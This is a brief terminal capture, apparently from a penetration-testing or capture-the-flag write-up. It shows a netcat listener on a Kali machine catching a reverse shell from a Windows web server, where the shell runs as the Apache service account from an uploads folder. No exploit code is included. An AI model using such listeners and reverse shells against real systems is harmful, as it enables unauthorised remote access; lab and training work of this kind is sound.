 ┌──(blacklotus㉿kali)-[~]
└─$ rlwrap nc -lnvp 8005
Listening on 0.0.0.0 8005
Connection received on 192.168.217.187 49767
SOCKET: Shell has connected! PID: 2764
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\uploads>whoami
access\svc_apache
C:\xampp\htdocs\uploads>